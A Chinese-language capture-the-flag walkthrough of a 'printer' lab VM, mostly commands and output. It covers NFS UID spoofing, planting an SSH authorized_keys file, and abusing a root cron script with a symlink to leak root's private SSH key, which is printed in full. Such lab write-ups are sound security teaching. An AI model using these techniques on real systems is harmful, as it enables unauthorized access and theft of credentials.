难度:hard
kali:192.168.56.104
靶机:192.168.56.191
> arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.56.104
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:05 (Unknown: locally administered)
192.168.56.100 08:00:27:7d:89:3a PCS Systemtechnik GmbH
192.168.56.191 08:00:27:07:95:7b PCS Systemtechnik GmbH
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.942 seconds (131.82 hosts/sec). 3 responded端口扫描
> nmap 192.168.56.191
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-30 19:01 CST
Nmap scan report for 192.168.56.191
Host is up (0.00045s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
111/tcp open rpcbind
2049/tcp open nfs
MAC Address: 08:00:27:07:95:7B (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.13 seconds开放了 22 1111 2049三个端口
111端口是RPC服务的端口,它是Remote Procedure Call(远程过程调用)协议的默认端口1。在Linux系统中,许多重要的分布式服务都使用RPC协议进行通信,例如NFS、NIS等,它们都依赖于111端口进行通信。
2049端口是NFS(Network File System)协议使用的默认端口,主要用于文件系统共享。NFS是一种分布式文件系统,允许用户透明地在网络上共享文件。NFS服务器提供存储在本地磁盘上的文件和目录的访问权限,并允许用户通过网络共享文件。
挂在nfs服务
> showmount -e 192.168.56.191
Export list for 192.168.56.191:
/home/lisa *发现用户名是lisa
> mount -t nfs 192.168.56.191:/home/lisa lisaa -o nolock
> cd lisaa
> ls -al
ls: .ssh: Permission denied
ls: user.txt: Permission denied
total 32
drwxr-xr-x 4 1098 tao 4096 Jan 8 2023 .
drwxr-xr-x 3 root root 4096 Jun 30 19:08 ..
lrwxrwxrwx 1 root root 9 Jan 7 2023 .bash_history -> /dev/null
-rw-r--r-- 1 1098 tao 220 Jan 7 2023 .bash_logout
-rw-r--r-- 1 1098 tao 3555 Jan 8 2023 .bashrc
drwxr-xr-x 3 1098 tao 4096 Jan 7 2023 .local
-rw-r--r-- 1 1098 tao 807 Jan 7 2023 .profile
drwx------ 2 1098 tao 4096 Jan 8 2023 .ssh
-rwx------ 1 1098 tao 33 Jan 7 2023 user.txt不过都没权限访问,因为我的uid不是1098,所以需要创建一个uid为1098的用户绕过
> useradd -u 1098 qwer
~/Desktop/printer/lisaa root@kali2 19:14:57
> su qwer
$ uid
sh: 1: uid: not found
$ id
uid=1098(qwer) gid=1098(qwer) groups=1098(qwer)
$ ls -al
total 32
drwxr-xr-x 4 qwer tao 4096 Jan 8 2023 .
drwxr-xr-x 3 root root 4096 Jun 30 19:08 ..
lrwxrwxrwx 1 root root 9 Jan 7 2023 .bash_history -> /dev/null
-rw-r--r-- 1 qwer tao 220 Jan 7 2023 .bash_logout
-rw-r--r-- 1 qwer tao 3555 Jan 8 2023 .bashrc
drwxr-xr-x 3 qwer tao 4096 Jan 7 2023 .local
-rw-r--r-- 1 qwer tao 807 Jan 7 2023 .profile
drwx------ 2 qwer tao 4096 Jan 8 2023 .ssh
-rwx------ 1 qwer tao 33 Jan 7 2023 user.txt
$ cat user.txt
f590b7e83e4c8cd11d06849f9c1a8f6d成功拿到user flag,现在拿下私钥方便ssh连接
qwer@kali2:/root/Desktop/printer/lisaa$ cd .ssh/
qwer@kali2:/root/Desktop/printer/lisaa/.ssh$ ls -al
total 12
drwx------ 2 qwer tao 4096 Jan 8 2023 .
drwxr-xr-x 4 qwer tao 4096 Jan 8 2023 ..
-rw-r--r-- 1 qwer tao 566 Jan 8 2023 id_rsa.pub没有私钥,那我自己传个公钥进去,用我的私钥连接
qwer@kali2:/root/Desktop/printer/lisaa/.ssh$ echo "**********************" > authorized_keys> ssh -i id_rsa lisa@192.168.56.191
Enter passphrase for key 'id_rsa':
Linux printer 5.10.0-20-amd64 #1 SMP Debian 5.10.158-2 (2022-12-13) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
lisa@printer:~$ id
uid=1098(lisa) gid=1000(lisa) groups=1000(lisa),7(lp),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),112(bluetooth),116(lpadmin)提权
传个pspy64看一下
2024/06/30 21:37:01 CMD: UID=0 PID=2326 | find -L /var/log -type f -name *log* -exec cp {} /opt/logs ;
2024/06/30 21:37:01 CMD: UID=0 PID=2327 | find -L /var/log -type f -name *log* -exec cp {} /opt/logs ;
2024/06/30 21:37:01 CMD: UID=0 PID=2328 | find -L /var/log -type f -name *log* -exec cp {} /opt/logs ;
2024/06/30 21:37:01 CMD: UID=0 PID=2329 | find -L /var/log -type f -name *log* -exec cp {} /opt/logs ;
2024/06/30 21:37:01 CMD: UID=0 PID=2330 | find -L /var/log -type f -name *log* -exec cp {} /opt/logs ;
2024/06/30 21:37:01 CMD: UID=0 PID=2331 | find -L /var/log -type f -name *log* -exec cp {} /opt/logs ;
2024/06/30 21:37:01 CMD: UID=0 PID=2332 | find -L /var/log -type f -name *log* -exec cp {} /opt/logs ;
2024/06/30 21:37:01 CMD: UID=0 PID=2333 | find -L /var/log -type f -name *log* -exec cp {} /opt/logs ;
2024/06/30 21:37:01 CMD: UID=0 PID=2334 | find -L /var/log -type f -name *log* -exec cp {} /opt/logs ;
2024/06/30 21:37:01 CMD: UID=0 PID=2335 | find -L /var/log -type f -name *log* -exec cp {} /opt/logs ;
2024/06/30 21:37:01 CMD: UID=0 PID=2336 | find -L /var/log -type f -name *log* -exec cp {} /opt/logs ;
2024/06/30 21:37:01 CMD: UID=0 PID=2337 | find -L /var/log -type f -name *log* -exec cp {} /opt/logs ;
2024/06/30 21:37:01 CMD: UID=0 PID=2338 | find -L /var/log -type f -name *log* -exec cp {} /opt/logs ;
2024/06/30 21:37:01 CMD: UID=0 PID=2339 | find -L /var/log -type f -name *log* -exec cp {} /opt/logs ;
2024/06/30 21:37:01 CMD: UID=0 PID=2340 | find -L /var/log -type f -name *log* -exec cp {} /opt/logs ;
2024/06/30 21:37:01 CMD: UID=0 PID=2341 | /bin/bash /opt/logs/nsecure
2024/06/30 21:37:01 CMD: UID=0 PID=2342 | find -L /opt -type f -name *log* -exec cat {} ;
2024/06/30 21:37:01 CMD: UID=0 PID=2343 | find -L /opt -type f -name *log* -exec cat {} ;
2024/06/30 21:37:01 CMD: UID=0 PID=2344 | find -L /opt -type f -name *log* -exec cat {} ;
2024/06/30 21:37:01 CMD: UID=0 PID=2345 | find -L /opt -type f -name *log* -exec cat {} ;
2024/06/30 21:37:01 CMD: UID=0 PID=2346 | find -L /opt -type f -name *log* -exec cat {} ;
2024/06/30 21:37:01 CMD: UID=0 PID=2347 | find -L /opt -type f -name *log* -exec cat {} ;
2024/06/30 21:37:01 CMD: UID=0 PID=2348 | find -L /opt -type f -name *log* -exec cat {} ;
2024/06/30 21:37:01 CMD: UID=0 PID=2349 | find -L /opt -type f -name *log* -exec cat {} ;
2024/06/30 21:37:01 CMD: UID=0 PID=2350 | find -L /opt -type f -name *log* -exec cat {} ;
2024/06/30 21:37:01 CMD: UID=0 PID=2351 | find -L /opt -type f -name *log* -exec cat {} ;
2024/06/30 21:37:01 CMD: UID=0 PID=2352 | find -L /opt -type f -name *log* -exec cat {} ;
2024/06/30 21:37:01 CMD: UID=0 PID=2353 | find -L /opt -type f -name *log* -exec cat {} ;
2024/06/30 21:37:01 CMD: UID=0 PID=2354 | find -L /opt -type f -name *log* -exec cat {} ;
2024/06/30 21:37:01 CMD: UID=0 PID=2355 | find -L /opt -type f -name *log* -exec cat {} ;
2024/06/30 21:37:01 CMD: UID=0 PID=2356 | find -L /opt -type f -name *log* -exec cat {} ;
2024/06/30 21:37:01 CMD: UID=0 PID=2357 | find -L /opt -type f -name *log* -exec cat {} ; 发现有定时任务
lisa@printer:/opt/logs$ cat nsecure
#! /bin/bash
dst=/opt/logs
journal=$dst/journal
queued=/var/spool/cups
str="*log*"
touch $journal
chmod 700 $journal
find -L /var/log -type f -name "$str" -exec cp {} $dst \;
find -L /opt -type f -name "$str" -exec cat {} >> $dst/journal \;
rm $dst/$str
if grep -q "fatal error !" $dst/journal ; then
umask 007 $queued
lp -d superPrinter $dst/journal
umask 022
zip -P $(<~/.lisaPass) -j $journal.zip $queued/d*
rm -f $queued/{d*,c*}
>/var/log/syslog
>/var/log/user.log
echo "Lisa, URGENT! Come quickly to fix the problem!" |wall
fi
rm $journal有条指令很关键,会把opt目录下面的名字里面带有log的写到/opt/logs/journal 下并且用lisa的密码压缩
find -L /opt -type f -name "$str" -exec cat {} >> $dst/journal \;先不管密码,先看看能不能搞出来,尝试软连接root的私钥
lisa@printer:/opt$ ln -sv /root/.ssh/id_rsa 123.log
'123.log' -> '/root/.ssh/id_rsa'
lisa@printer:/opt/logs$ logger "fatal error !"
Broadcast message from root@printer (somewhere) (Sun Jun 30 21:40:01 2024):
Lisa, URGENT! Come quickly to fix the problem!
lisa@printer:/opt/logs$ ls -al
total 76
drwxr-xr-x 2 root root 4096 Jun 30 21:40 .
drwxr-xrwx 3 root root 4096 Jun 30 21:38 ..
-rw-r--r-- 1 root root 61997 Jun 30 21:40 journal.zip
-rwxr-xr-x 1 root root 565 Jan 8 2023 nsecure确实拿到一个压缩包,但是捏,需要密码
lisa@printer:/tmp$ unzip journal.zip
Archive: journal.zip
[journal.zip] d00052-001 password: 观了一手wp,发现有两个打印机文件
lisa@printer:/var/spool/cups$ ls -al
total 40
drwxr-x---+ 3 root lp 4096 Jun 30 21:40 .
drwxr-xr-x 6 root lpadmin 4096 Jan 8 2023 ..
-rw-r--r-- 1 root root 7921 Jan 8 2023 18358014
-rw-r--r-- 1 root root 13699 Jan 8 2023 21581476
-rw------- 1 root lp 1098 Jun 30 21:40 c00052
drwxrwx--T 2 root lp 4096 Jun 30 21:40 tmp把这两个数字文件放到在线网站解析一下
https://www.coolutils.com/online/PCL-to-PDF
> wget http://192.168.56.191:6677/18358014
--2024-06-30 19:46:13-- http://192.168.56.191:6677/18358014
Connecting to 192.168.56.191:6677... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7921 (7.7K) [application/octet-stream]
Saving to: ‘18358014’
18358014 100%[========================================================================================================================================>] 7.74K --.-KB/s in 0s
2024-06-30 19:46:13 (1.22 GB/s) - ‘18358014’ saved [7921/7921]
> wget http://192.168.56.191:6677/21581476
--2024-06-30 19:46:22-- http://192.168.56.191:6677/21581476
Connecting to 192.168.56.191:6677... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13699 (13K) [application/octet-stream]
Saving to: ‘21581476’
21581476 100%[========================================================================================================================================>] 13.38K --.-KB/s in 0s
2024-06-30 19:46:23 (1.94 GB/s) - ‘21581476’ saved [13699/13699]


拿到lisa的密码1154p455!1
解压拿到root的私钥
...
...
...
Jun 30 21:37:01 printer CRON[2320]: pam_unix(cron:session): session closed for user root
Jun 30 21:38:01 printer CRON[2367]: pam_unix(cron:session): session opened for user root(uid=0) by (uid=0)
Jun 30 21:38:01 printer CRON[2367]: pam_unix(cron:session): session closed for user root
Jun 30 21:39:01 printer CRON[2419]: pam_unix(cron:session): session opened for user root(uid=0) by (uid=0)
Jun 30 21:39:01 printer CRON[2419]: pam_unix(cron:session): session closed for user root
Jun 30 21:40:01 printer CRON[2468]: pam_unix(cron:session): session opened for user root(uid=0) by (uid=0)
���cpts/0192.168.0.10��fpts/0192.168.56.104-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----lisa@printer:/tmp$ ssh -i aaa root@127.0.0.1
The authenticity of host '127.0.0.1 (127.0.0.1)' can't be established.
ECDSA key fingerprint is SHA256:FitnTYgF2Gb7AOjP0rYyTm7fvOjnP5NM/1zJUXfxnms.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '127.0.0.1' (ECDSA) to the list of known hosts.
Linux printer 5.10.0-20-amd64 #1 SMP Debian 5.10.158-2 (2022-12-13) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jan 25 07:28:04 2023 from 192.168.0.10
root@printer:~# id
uid=0(root) gid=0(root) groups=0(root)拿到root。